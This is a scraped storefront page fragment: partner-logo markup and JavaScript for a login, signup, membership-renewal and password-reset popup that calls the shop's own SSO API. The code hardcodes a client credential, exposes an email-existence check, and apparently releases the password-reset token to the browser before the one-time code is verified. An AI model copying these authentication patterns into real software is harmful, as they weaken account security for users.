                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner3.webp?v=9434873035080369213" class="img-responsive" alt="Grasscity logo" loading="lazy" width="95" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner4.webp?v=7492902657453283693" class="img-responsive" alt="Dankstop logo" loading="lazy" width="100" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner5.webp?v=350830649734271478" class="img-responsive" alt="Nuleaf logo" loading="lazy" width="65" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner6.webp?v=17774907578090082468" class="img-responsive" alt="Fabcbd logo" loading="lazy" width="100" height="39">
                                </li>
                             
                                <li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner1.webp?v=18204567327784867753" class="img-responsive" alt="Smoke Cartel logo" loading="lazy" width="99" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner2.webp?v=2172380164039177597" class="img-responsive" alt="Daily High Club logo" loading="lazy" width="56" height="41"/>
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner3.webp?v=9434873035080369213" class="img-responsive" alt="Grasscity logo" loading="lazy" width="95" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner4.webp?v=7492902657453283693" class="img-responsive" alt="Dankstop logo" loading="lazy" width="100" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner5.webp?v=350830649734271478" class="img-responsive" alt="Nuleaf logo" loading="lazy" width="65" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner6.webp?v=17774907578090082468" class="img-responsive" alt="Fabcbd logo" loading="lazy" width="100" height="39">
                                </li>
                             
                                <li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner1.webp?v=18204567327784867753" class="img-responsive" alt="Smoke Cartel logo" loading="lazy" width="99" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner2.webp?v=2172380164039177597" class="img-responsive" alt="Daily High Club logo" loading="lazy" width="56" height="41"/>
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner3.webp?v=9434873035080369213" class="img-responsive" alt="Grasscity logo" loading="lazy" width="95" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner4.webp?v=7492902657453283693" class="img-responsive" alt="Dankstop logo" loading="lazy" width="100" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner5.webp?v=350830649734271478" class="img-responsive" alt="Nuleaf logo" loading="lazy" width="65" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner6.webp?v=17774907578090082468" class="img-responsive" alt="Fabcbd logo" loading="lazy" width="100" height="39">
                                </li>
                             
                                <li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner1.webp?v=18204567327784867753" class="img-responsive" alt="Smoke Cartel logo" loading="lazy" width="99" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner2.webp?v=2172380164039177597" class="img-responsive" alt="Daily High Club logo" loading="lazy" width="56" height="41"/>
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner3.webp?v=9434873035080369213" class="img-responsive" alt="Grasscity logo" loading="lazy" width="95" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner4.webp?v=7492902657453283693" class="img-responsive" alt="Dankstop logo" loading="lazy" width="100" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner5.webp?v=350830649734271478" class="img-responsive" alt="Nuleaf logo" loading="lazy" width="65" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner6.webp?v=17774907578090082468" class="img-responsive" alt="Fabcbd logo" loading="lazy" width="100" height="39">
                                </li>
                            
                            
                            
                        </ul>
                    </div>
                </div>
            </div> 
        </form>
    </div>
  </div>
  
</div>


<script>
    const loginBtn = document.querySelectorAll(".SSO_popup_login");  // simple login
	const registerBtn = document.querySelectorAll(".SSO_popup_register");  // cc register
	const eliteJoinBtn = document.querySelectorAll(".SSO_popup_elite_join"); // elite register
	const eliteUpgradeBtn = document.querySelectorAll(".SSO_popup_elite_upgrade"); // cc to elite memeber


	const popup = document.getElementById('new_popup-modal2');
	const close_popup = document.querySelector('#new_popup-modal2 .close_popup');
	const overlay = document.getElementById('new_popup-overlay2');


	const mainLoginForm = document.querySelector('.main_login_form')
	const mainSignupForm = document.querySelector('.main_signup_form') 
	const mainSignupEliteForm = document.querySelector('.main_elite_signup_form') 
	const mainEliteUpgradeForm = document.querySelector('.main_elite_upgrade_form') 


	// keyboard accesscibility
	let emailInputLogin = popup.querySelector('.main_login_form input[type="email"]');
	let emailInputSignup = popup.querySelector('.main_signup_form input[type="email"]');
	let emailInputEliteSignup = popup.querySelector('.main_elite_signup_form input[type="email"]');
	let agreeInputEliteUpgrade = popup.querySelector('.main_elite_upgrade_form input[type="checkbox"]');

	

	if (!localStorage.getItem('popupClosed') ) { 
		setTimeout(() => { 
			if(localStorage.getItem('popupClosed') != 'true' && popup.getAttribute('data-customer') == 'false' ){
				openPopup2('signup_form') 
			} 
		}, 15000); 
	}

	const closePopup2 = function (firstTime = false) {
		popup.style.display = 'none';
		overlay.style.display = 'none';  

		if(firstTime) localStorage.setItem('popupClosed', 'true')
	};


	
	openPopup2 = function (form) {
		if(form == 'login_form'){
			document.querySelectorAll('.new_forms').forEach(f=>f.classList.add('new_hidden'))
			mainLoginForm.classList.remove('new_hidden')
		}else if(form == 'signup_form'){
			document.querySelectorAll('.new_forms').forEach(f=>f.classList.add('new_hidden'))
			mainSignupForm.classList.remove('new_hidden')
		}else if( form == 'signup_elite_form'){
			document.querySelectorAll('.new_forms').forEach(f=>f.classList.add('new_hidden'))
			mainSignupEliteForm.classList.remove('new_hidden')
		}else if( form == 'signup_upgrade_form'){
			document.querySelectorAll('.new_forms').forEach(f=>f.classList.add('new_hidden'))
			mainEliteUpgradeForm.classList.remove('new_hidden')
		}

		popup.style.display = 'block';
		overlay.style.display = 'block';  
	}; 


	overlay.addEventListener('click',function(){
		if (!localStorage.getItem('popupClosed') || localStorage.getItem('popupClosed') != 'true'){
			closePopup2(true)
		}else{
			closePopup2()
		}
	})
	close_popup.addEventListener('click',function(){
		if (!localStorage.getItem('popupClosed') || localStorage.getItem('popupClosed') != 'true'){ 
			closePopup2(true)
		}else{
			closePopup2()
		}
	})



	loginBtn.forEach((btn) => {
		btn.addEventListener("click", () => {
			openPopup2('login_form')
			emailInputLogin.focus();
		});
	});

	registerBtn.forEach((btn) => {
		btn.addEventListener("click", () => {
			openPopup2('signup_form')
			emailInputSignup.focus();
		});
	});

	eliteJoinBtn.forEach((btn) => {
		btn.addEventListener("click", () => {
			openPopup2('signup_elite_form')
			emailInputEliteSignup.focus();
		});
	});

	eliteUpgradeBtn.forEach((btn) => {
		btn.addEventListener("click", () => { 
            setTimeout(() => {
                if(document.querySelector('#accept_policy_elite') && !document.querySelector('#accept_policy_elite').checked) return
                openPopup2('signup_upgrade_form')
                agreeInputEliteUpgrade.focus();
            }, 100);
            
		});
	});


    setTimeout(() => {
        if(window.location.href.indexOf('/account/login') > -1){
            openPopup2('login_form')
        }else if(window.location.href.indexOf('/account/register') > -1){
            openPopup2('signup_form')
        }
    }, 1000); 


    document.addEventListener('click',function(e){
        if(e.target.classList.contains('SSO_popup_login') || e.target?.closest('button')?.classList?.contains('SSO_popup_login') ){
            openPopup2('login_form')
			emailInputLogin.focus();
        }else if(e.target.classList.contains('SSO_popup_register') || e.target?.closest('button')?.classList?.contains('SSO_popup_register') ){
            openPopup2('signup_form')
			emailInputSignup.focus();
        }else if(e.target.classList.contains('SSO_popup_elite_join') || e.target?.closest('button')?.classList?.contains('SSO_popup_elite_join') ){
            openPopup2('signup_elite_form')
			emailInputEliteSignup.focus();
        }else if(e.target.classList.contains('SSO_popup_elite_upgrade') || e.target?.closest('button')?.classList?.contains('SSO_popup_elite_upgrade') ){
            if(document.querySelector('#accept_policy_elite') && !document.querySelector('#accept_policy_elite').checked) return
            openPopup2('signup_upgrade_form')
            agreeInputEliteUpgrade.focus();
        }
    })

//**************************************************************************

    const internalSSO = "https://sso.cabanaclubusa.com/api"
    const client = "iK3RgcrTBFA+lrzN0o0VYQ==:JIo/3aaA6Y5YG9P7RX+hIjqOghYNKrm2SmN7W+Z4C+9EyDxDs01BqgRhfK52cbta"

    async function checkEmailExists(email) {
        const checkEmail = await fetch(`${internalSSO}/auth/emailexists/${email}`)
        const result = await checkEmail.json()
        return result
    }

    async function registerUser(email,password,first_name,last_name,address_postcode,errorDiv,elite=false){
        const url = `${internalSSO}/auth/register`
        try {
        
            if(elite){
                addEliteProductToCart() 
            }

            const response = await fetch(url, {
                method: "POST",
                headers: {
                    "Content-Type": "application/json",
                }, 
                body: JSON.stringify({ 
                    client: client,
                    email: email,
                    password: password,
                    first_name: first_name,
                    last_name: last_name,
                    address_postcode: address_postcode,
                    redirect_url:  window.location.href,
                    
                }), 
            });
            if (!response.ok) {
                throw new Error(`Response status: ${response.status}`);
            }

            const json = await response.json();
            console.log(json);
            localStorage.setItem('popupClosed',true)
            window.location.href = json.redirect_uri;
            
            
        } catch (error) {
            console.error(error.message);
        }

    }

    


    const renewMembershipPopup = document.querySelector('.subscribe_elite_membershop');
    const campaignRenewMembershipPopup = document.querySelector('.campaign_elite_membership');
    async function loginUser(email,password,errorDiv,elite=false){
        const url = `${internalSSO}/auth/authenticate`
        let redirect_uri = window.location.href
        
            const urlParams = new URLSearchParams(window.location.search);
            const isMembershipRenew = urlParams.get('membership_renew') === 'true';
            
            if (isMembershipRenew) {
                redirect_uri = '/account?membership_renew=true'
            }
        
        
        try { 

            const emailexists = await checkEmailExists(email) 
            if(emailexists.exists){
                errorDiv.textContent = '';
                const response = await fetch(url, {
                    method: "POST",
                    headers: {
                        "Content-Type": "application/json",
                    }, 
                    body: JSON.stringify({
                        userData: {
                            client: client,
                            email: email,
                            password: password,
                            login_type:"password",
                            return_to:  btoa(redirect_uri)
                        } 
                    }), 
                });
                if (!response.ok) {
                    throw new Error(`Response status: ${response.status}`);
                }

                const json = await response.json();
                // openResubscribeMembership();
                if(json.membershipExpiry) {
                    const expiry_date = new Date(json.membershipExpiry).toISOString().substring(0, 10);
                    
                    checkIfMembershipExpiring(expiry_date);
                }
                localStorage.setItem('popupClosed',true)
                setTimeout(() => {
                    window.location.href = json.redirect_uri;
                }, 1000); 
            
                    
            }else{
                errorDiv.textContent = 'Email does not exist';
            }  
        } catch (error) {
            console.error(error.message);
            errorDiv.textContent = 'Invalid email or password';
        }
    }

    document.querySelectorAll('.renew_membership__btn').forEach((btn) => {
        btn.addEventListener('click', async function (event) {
            event.preventDefault();

            try {
            const elite_added = await addEliteProductToCart();

            
            const errorElement = document.querySelector('.renew_membership .c_error');
            const messageElement = document.querySelector('.renew_membership_message');

            if (elite_added) {
                window.location.href = '/checkout';
                
            } else {
                if (errorElement) errorElement.textContent = 'Error adding Elite membership to cart.';
            }
            } catch (error) {
            console.error('Error:', error);
            }
        });
    });
    document.querySelectorAll('.renew_membership__link').forEach((btn) => {
        btn.addEventListener('click', async function (event) {
            event.preventDefault();

            try {
                const elite_added = await addEliteProductToCart();

                const errorElement = document.querySelector('.renew_membership_error');
                //const messageElement = document.querySelector('.renew_membership__link_complete');

                if (elite_added) {
                    
                    window.location.href = "/checkout"
            } else {
                if (errorElement) errorElement.textContent = 'Error adding Elite membership to cart.';
            }
            } catch (error) {
                console.error('Error:', error);
            }
        });
    });

     window.addEventListener("load", () => {
            const expiringSoon = localStorage.getItem("membership_expiring_soon");
            const expiringDays = parseInt(localStorage.getItem("membership_expiring_in_days"), 10);
            // console.log(expiringSoon, expiringDays, "Membership");
            const url = window.location.href;
            const containsAccount = new URL(url).pathname.includes("account");
            

            if (expiringSoon && !containsAccount && expiringDays < 30) {
                openResubscribeMembership();
            }
        });



    async function handleMembershipRenewal() {
        const urlParams = new URLSearchParams(window.location.search);
        const isMembershipRenew = urlParams.get('membership_renew') === 'true';

        if (isMembershipRenew) {
            document.querySelector('.campaign_elite_membership').classList.remove('new_hidden');
            popup.style.display = 'block';
            overlay.style.display = 'block';
            mainLoginForm.classList.add('new_hidden');
        }

        const isMembershipRenewDirect = urlParams.get('membership_renew_direct') === 'true';

        if (isMembershipRenewDirect) {
            try {
            await addEliteProductToCart();
            window.location.href = "/checkout";
            } catch (error) {
            console.error('Error:', error);
            }
        }
    } 
    if(window.enableRenew) { 
        handleMembershipRenewal();
    }

    openResubscribeMembership = function () {
        const renew_popup_opened = localStorage.getItem("renew_popup_open_once");
        console.log(renew_popup_opened);
        if(!renew_popup_opened) {
            const days_expires = localStorage.getItem("membership_expiring_in_days");
            renewMembershipPopup.querySelector(".expires_days").textContent = days_expires;
            mainLoginForm.classList.add('new_hidden');
            renewMembershipPopup.classList.remove('new_hidden');
            popup.style.display = 'block';
            overlay.style.display = 'block';
            localStorage.setItem("renew_popup_open_once", true)
            lockPageScroll();
        }
    }
    checkIfMembershipExpiring = function(date) {
        const expiryDate = new Date(date);

        localStorage.setItem("membership_expiry_date", expiryDate.toISOString());

        const savedExpiry = localStorage.getItem("membership_expiry_date");

        if (savedExpiry) {
            const expiry = new Date(savedExpiry);
            const today = new Date();
            
            const diffTime = expiry - today;
            const diffDays = Math.ceil(diffTime / (1000 * 60 * 60 * 24));

            const membershipExpiringSoon = diffDays <= 30;

            localStorage.setItem("membership_expiring_soon", membershipExpiringSoon);
            localStorage.setItem("membership_expiring_in_days", diffDays);

            console.log(`Membership expires in ${diffDays} days`);
            console.log("Expiring soon:", membershipExpiringSoon);
        }
    }




    

    async function forgetPassword(emailInput){
        const url = `${internalSSO}/auth/forgot-password`
        try { 
            const response = await fetch(url, {
                method: "POST",
                headers: {
                    "Content-Type": "application/json",
                }, 
                body: JSON.stringify({
                    email: emailInput,
                    client : client,
                }), 
            });
            if (!response.ok) {
                throw new Error(`Response status: ${response.status}`);
            } 
            const json = await response.json(); 
            return json
        } catch (error) {
            console.error(error.message);
            return error.message
        }
    }

    async function verifyOTP(email,otp){
        const url = `${internalSSO}/otp/verify`
        try { 
            const response = await fetch(url, {
                method: "POST",
                headers: {
                    "Content-Type": "application/json",
                }, 
                body: JSON.stringify({
                    email: email,
                    otp : otp,
                }), 
            }); 
            const json = await response.json();
            console.log(json); 
            return json
        } catch (error) {
            console.error(error.message);
            return error
        }
    }
    
    async function passwordReset(jwt,password){ 
        const url = `${internalSSO}/auth/password/reset`
        try { 
            const response = await fetch(url, {
                method: "POST",
                headers: {
                    "Content-Type": "application/json",
                }, 
                body: JSON.stringify({
                    token: jwt,
                    password : password,
                }), 
            }); 
            const json = await response.json();
            console.log(json); 
            return json
        } catch (error) {
            console.error(error.message);
            return error
        }
    }

    async function resendOTP(email){
        const url = `${internalSSO}/otp/generate`
        try { 
            const response = await fetch(url, {
                method: "POST",
                headers: {
                    "Content-Type": "application/json",
                }, 
                body: JSON.stringify({
                    email: email,
                }), 
            }); 
            const json = await response.json();
            console.log(json); 
            return json
        } catch (error) {
            console.error(error.message);
            return error
        }
    }

    async function addEliteProductToCart() {
		const id = "44844199018677";
	  
		const get_cart = await getCart();
		const matched_item = get_cart.items.find((item) => item.variant_id == id);

        if (matched_item) {
		  const updates = { [id]: 1 };
	  
		  try {
			const response = await fetch(
			  window.Shopify.routes.root + "cart/update.js",
			  {
				method: "POST",
				headers: {
				  "Content-Type": "application/json",
				},
				body: JSON.stringify({ updates }),
			  }
			);
	  
			if (!response.ok) throw new Error("Failed to remove item from cart");
	  
			const data = await response.json();
			console.log("updating quantity to 1:", data); 
            return true
		  } catch (error) {
			console.error("Error removing item from cart:", error);
            return false
		  }
		} else {
		  const formData = {
			items: [
			  {
				id: +id, // Ensure `id` is a number
				quantity: 1,
				properties: { _type: "hide" },
			  },
			],
		  };
	  
		  try {
			const response = await fetch(`${window.Shopify.routes.root}cart/add.js`, {
			  method: "POST",
			  headers: {
				"Content-Type": "application/json",
			  },
			  body: JSON.stringify(formData),
			});
	  
			if (!response.ok) throw new Error("Failed to add item to cart");
	  
			const data = await response.json();
			return true
		  } catch (error) {
			console.error("Error adding item to cart:", error);
			return false
		  }
		}
    }


    // password show/hide
    document.querySelectorAll('.show-pass').forEach( s => {
        s.addEventListener('click',function(e){
            s.parentElement.querySelector('input[type="password"]').setAttribute('type','text')
            s.classList.add('new_hidden')
            s.parentElement.querySelector('.hide-pass').classList.remove('new_hidden')
        })
    }) 
    document.querySelectorAll('.hide-pass').forEach( h => {
        h.addEventListener('click',function(e){
            h.parentElement.querySelector('input[type="text"]').setAttribute('type','password')
            h.classList.add('new_hidden')
            h.parentElement.querySelector('.show-pass').classList.remove('new_hidden')
        })
    })
    // ----------

    //login form validations 
    document.getElementById('loginForm').addEventListener('submit', async function(event) {
        event.preventDefault();

        const emailInput = document.querySelector('#loginForm #email');
        const passwordInput = document.querySelector('#loginForm #password');
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#loginForm .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));
         
        if (emailInput.value.trim() === '') {
            const emailError = emailInput.nextElementSibling;
            emailError.textContent = 'Email is required';
            emailError.classList.remove('new_hidden');
            isValid = false;
        } else if (!isValidEmail(emailInput.value)) {
            const emailError = emailInput.nextElementSibling;
            emailError.textContent = 'Please enter a valid email address';
            emailError.classList.remove('new_hidden');
            isValid = false;
        }
        
        // Validate password
        if (passwordInput.value.trim() === '') {
            const passwordError = passwordInput.parentElement.nextElementSibling;
            passwordError.textContent = 'Password is required';
            passwordError.classList.remove('new_hidden');
            isValid = false;
        }
         
        if (isValid) {
            console.log('Form submitted successfully'); 
            loginUser(emailInput.value.trim(),passwordInput.value.trim(),document.querySelector('.main_login_form .c_error'))  
        }
    }); 
    
    // -------------

    // onclick forget pass/ back button toggeling form
    document.querySelector('.forgot-password').addEventListener('click',function(){
        document.querySelector('.main_login_form').classList.add('new_hidden')
        document.querySelector('.main_forget_password').classList.remove('new_hidden')
        document.querySelector('.main_forget_password #forgetForm #email').focus()
    })
    document.querySelector('.show_login_form').addEventListener('click',function(){
        document.querySelector('.main_login_form').classList.remove('new_hidden')
        document.querySelector('.main_forget_password').classList.add('new_hidden')
        document.querySelector('.main_login_form input[type="email"]').focus()
    })
    // -------------

    // forget password form email validations
    document.getElementById('forgetForm').addEventListener('submit', async function(event) {
        event.preventDefault();

        const emailInput = document.querySelector('#forgetForm #email'); 
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#forgetForm .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));
         
        if (emailInput.value.trim() === '') {
            const emailError = emailInput.nextElementSibling;
            emailError.textContent = 'Email is required';
            emailError.classList.remove('new_hidden');
            isValid = false;
        } else if (!isValidEmail(emailInput.value)) {
            const emailError = emailInput.nextElementSibling;
            emailError.textContent = 'Please enter a valid email address';
            emailError.classList.remove('new_hidden');
            isValid = false;
        } 
         
        if (isValid) {
            document.querySelector('.main_forget_password #forgetForm .c_error').textContent = '';
            document.querySelector('.main_forget_password #forgetForm .c_error').setAttribute('style','color:red')
            const emailexists = await checkEmailExists(emailInput.value.trim()) 
            if(emailexists.exists){
                let data = await forgetPassword(emailInput.value.trim()) 
                document.querySelector('#verifyOTP #email').value = emailInput.value.trim()
                document.querySelector('#newPasswordForm #jwt').value = data.jwtToken
                document.querySelector('#verifyOTP').classList.remove('new_hidden')
                document.querySelector('#forgetForm').classList.add('new_hidden')
                document.querySelector('#verifyOTP #otp').focus()
            }else{
                document.querySelector('.main_forget_password #forgetForm .c_error').textContent = 'Email does not exist';
            }
            
            console.log('Form submitted successfully'); 
             
        }
    }); 
    // ---------------------

    

    // verify opt form

    document.getElementById('verifyOTP').addEventListener('submit', async function(event) {
        event.preventDefault();

        const otpInput = document.querySelector('#verifyOTP #otp'); 
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#verifyOTP .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));
         

        
        if (otpInput.value.trim() === '') {
            const otpError = otpInput.nextElementSibling; 
            otpError.textContent = 'OTP is required';
            otpError.classList.remove('new_hidden');
            isValid = false;
        } 

        if (otpInput.value.trim().length !== 6 ) {
            const otpError = otpInput.nextElementSibling; 
            otpError.textContent = 'Please enter a valid 6-digit OTP';
            otpError.classList.remove('new_hidden');
            isValid = false;
        } 

        const digitsOnlyRegex = /^\d+$/;
        if (digitsOnlyRegex.test(otpInput.value) == false ) {
            const otpError = otpInput.nextElementSibling; 
            otpError.textContent = 'Only digits are acceptable';
            otpError.classList.remove('new_hidden');
            isValid = false;
        } 


        if (isValid) {
            document.querySelector('.main_forget_password #verifyOTP .error').textContent = '';  
            console.log('Form submitted successfully'); 

            let email = document.querySelector('#verifyOTP #email').value 
            let verifyotp = await verifyOTP(email,otpInput.value.trim())
            if(verifyotp.statusCode == 400){
                document.querySelector('.main_forget_password #verifyOTP .error').textContent = 'Incorrect OTP';
                document.querySelector('.main_forget_password #verifyOTP .error').classList.remove('new_hidden');  
            }else{
                console.log('correct otp')
                document.querySelector('#verifyOTP').classList.add('new_hidden')
                document.querySelector('#newPasswordForm').classList.remove('new_hidden')
            }
        }
    });  
    // ------------------------

    // new password form rest 
    document.querySelector('#newPasswordForm').addEventListener('submit', async function(event) {
        event.preventDefault();
        document.querySelector('#newPasswordForm .c_error').textContent = ''
        const passwordInput = document.querySelector('#newPasswordForm #password'); 
        const c_passwordInput = document.querySelector('#newPasswordForm #c_password'); 
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#newPasswordForm .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));
         
        if (passwordInput.value.trim() === '') {
            const passwordError = passwordInput.parentElement.nextElementSibling;
            passwordError.textContent = 'Password is required';
            passwordError.classList.remove('new_hidden');
            isValid = false;
        } 

        if (c_passwordInput.value.trim() === '') {
            const c_passwordError = c_passwordInput.parentElement.nextElementSibling;
            c_passwordError.textContent = 'Confirm Password is required';
            c_passwordError.classList.remove('new_hidden');
            isValid = false;
        } 

        if( passwordInput.value.trim() !== c_passwordInput.value.trim()){
            const c_error = document.querySelector('#newPasswordForm .c_error');
            c_error.textContent = 'Password and Confirm Password do not match';
            c_error.classList.remove('new_hidden');
            isValid = false;
        }
         
        if (isValid) {
            console.log('Form submitted successfully'); 
            let jwt = document.querySelector('#newPasswordForm #jwt').value; 
            let passResponse = await passwordReset(jwt,passwordInput.value.trim())  
            if(passResponse.success){
                document.querySelector('.main_forget_password').classList.add('new_hidden')
                document.querySelector('#forgetForm').classList.remove('new_hidden')
                document.querySelector('#newPasswordForm').classList.add('new_hidden')
                document.querySelector('.main_login_form').classList.remove('new_hidden')
            }
        }
    });

    // ------------

    // resend otp
    document.querySelector('.resend_otp').addEventListener('click',function(e){
        e.preventDefault();
        document.querySelector('#verifyOTP .c_error').textContent = 'OTP RESENT';
        let email = document.querySelector('#verifyOTP #email').value.trim()
        resendOTP(email)
    })
    // ------

    // onclick signup / log in show hide forms
    document.querySelector('.signup-link').addEventListener('click',function(){
        document.querySelector('.main_login_form').classList.add('new_hidden')
        document.querySelector('.main_signup_form').classList.remove('new_hidden')
        document.querySelector('.main_signup_form input[type="email"]').focus()
    })
    document.querySelector('.signup_login').addEventListener('click',function(){
        document.querySelector('.main_login_form').classList.remove('new_hidden')
        document.querySelector('.main_signup_form').classList.add('new_hidden')
        document.querySelector('.main_login_form input[type="email"]').focus()
    }) 
    document.querySelectorAll('.signup_login_elite').forEach( s => {
        s.addEventListener('click',function(){
            document.querySelector('.main_login_form').classList.remove('new_hidden')
            document.querySelector('.main_elite_signup_form').classList.add('new_hidden')
            document.querySelector('.main_elite_upgrade_form').classList.add('new_hidden')
            document.querySelector('.main_elite_signup_form input[type="email"]').focus()
            document.querySelector('.main_elite_upgrade_form input[type="email"]').focus()
        })
    })
    // --------------

    // sigup form code
    document.querySelector('.signup_first_btn').addEventListener('click', async function(){
        const emailInput = document.querySelector('#signupForm #email'); 
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#signupForm .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));

        
         
        if (emailInput.value.trim() === '') {
            const emailError = emailInput.nextElementSibling;
            emailError.textContent = 'Email is required';
            emailError.classList.remove('new_hidden');
            isValid = false;
        } else if (!isValidEmail(emailInput.value)) {
            const emailError = emailInput.nextElementSibling;
            emailError.textContent = 'Please enter a valid email address';
            emailError.classList.remove('new_hidden');
            isValid = false;
        } 

        if(document.querySelector('#signupForm #i_agree').checked){
            document.querySelector('.sign_up_first_step .c_error').textContent = ''
        }else{
            document.querySelector('.sign_up_first_step .c_error').textContent = 'Please agree to terms and conditions'
            isValid = false
            return
        }


        const emailExists = await checkEmailExists(emailInput.value.trim())
        if(emailExists.exists){
            document.querySelector('.sign_up_first_step .c_error').textContent = 'Email already exists' 
            isValid = false
        }else{
            document.querySelector('.sign_up_first_step .c_error').textContent = ''
        }
         
        if (isValid && document.querySelector('#signupForm #i_agree').checked) {
            document.querySelector('.signup_second_step').classList.remove('new_hidden')
            document.querySelector('.sign_up_first_step').classList.add('new_hidden')
        }
    })

    document.getElementById('signupForm').addEventListener('submit', function(event) {
        event.preventDefault();

        const emailInput = document.querySelector('#signupForm #email');
        const passwordInput = document.querySelector('#signupForm #password');
        const fName = document.querySelector('#signupForm #f_name');
        const lName = document.querySelector('#signupForm #l_name');
        const zipCode = document.querySelector('#signupForm #zip_code');
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#signupForm .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));
         
        if (fName.value.trim() === '') {
            const fNameError = fName.nextElementSibling;
            fNameError.textContent = 'First Name is required';
            fNameError.classList.remove('new_hidden');
            isValid = false;
        }

        if (lName.value.trim() === '') {
            const lNameError = lName.nextElementSibling;
            lNameError.textContent = 'Last Name is required';
            lNameError.classList.remove('new_hidden');
            isValid = false;
        }

        if (zipCode.value.trim() === '') {
            const zipCodeError = zipCode.nextElementSibling;
            zipCodeError.textContent = 'Zip Code is required';
            zipCodeError.classList.remove('new_hidden');
            isValid = false;
        }
        
         
        if (passwordInput.value.trim() === '') {
            const passwordError = passwordInput.parentElement.nextElementSibling;
            passwordError.textContent = 'Password is required';
            passwordError.classList.remove('new_hidden');
            isValid = false;
        }
         
        if (isValid) {
            registerUser(emailInput.value.trim(),passwordInput.value.trim(),fName.value.trim(),lName.value.trim(),zipCode.value.trim(),document.querySelector('.signup_second_step .c_error'))
            console.log('Form submitted successfully');  
        }
    }); 
    // ----------


    // elite signup code
    document.querySelector('.signup_elite_first_btn').addEventListener('click',async function(){
        const emailInput = document.querySelector('#signupEliteForm #email'); 
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#signupEliteForm .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));
         
        if (emailInput.value.trim() === '') {
            const emailError = emailInput.nextElementSibling;
            emailError.textContent = 'Email is required';
            emailError.classList.remove('new_hidden');
            isValid = false;
        } else if (!isValidEmail(emailInput.value)) {
            const emailError = emailInput.nextElementSibling;
            emailError.textContent = 'Please enter a valid email address';
            emailError.classList.remove('new_hidden');
            isValid = false;
        } 

        if(document.querySelector('#signupEliteForm #i_agree_elite').checked){
            document.querySelector('.sign_up_first_step_elite .c_error').textContent = ''
        }else{
            document.querySelector('.sign_up_first_step_elite .c_error').textContent = 'Please agree to terms and conditions'
            isValid = false
            return
        }
         

        const emailExists = await checkEmailExists(emailInput.value.trim())
        if(emailExists.exists){
            document.querySelector('.sign_up_first_step_elite .c_error').textContent = 'Email already exists' 
            isValid = false
        }else{
            document.querySelector('.sign_up_first_step_elite .c_error').textContent = ''
        }

        if (isValid && document.querySelector('#signupEliteForm #i_agree_elite').checked) {
            document.querySelector('.signup_second_step_elite').classList.remove('new_hidden')
            document.querySelector('.sign_up_first_step_elite').classList.add('new_hidden')
        }
    })

    document.querySelector('.signup_elite_second_btn').addEventListener('click', function() { 
  
        const passwordInput = document.querySelector('#signupEliteForm #password');
        const fName = document.querySelector('#signupEliteForm #f_name');
        const lName = document.querySelector('#signupEliteForm #l_name');
        const zipCode = document.querySelector('#signupEliteForm #zip_code');
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#signupEliteForm .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));
         
        if (fName.value.trim() === '') {
            const fNameError = fName.nextElementSibling;
            fNameError.textContent = 'First Name is required';
            fNameError.classList.remove('new_hidden');
            isValid = false;
        }

        if (lName.value.trim() === '') {
            const lNameError = lName.nextElementSibling;
            lNameError.textContent = 'Last Name is required';
            lNameError.classList.remove('new_hidden');
            isValid = false;
        }

        if (zipCode.value.trim() === '') {
            const zipCodeError = zipCode.nextElementSibling;
            zipCodeError.textContent = 'Zip Code is required';
            zipCodeError.classList.remove('new_hidden');
            isValid = false;
        }
        
         
        if (passwordInput.value.trim() === '') {
            const passwordError = passwordInput.parentElement.nextElementSibling;
            passwordError.textContent = 'Password is required';
            passwordError.classList.remove('new_hidden');
            isValid = false;
        }
         
        if (isValid) {
            document.querySelector('.signup_second_step_elite').classList.add('new_hidden')
            document.querySelector('.signup_third_step_elite').classList.remove('new_hidden')
        }
    }); 

    document.querySelector('.signup_elite_third_btn').addEventListener('click',function(){
        const dob = document.querySelector('#signupEliteForm #dob'); 
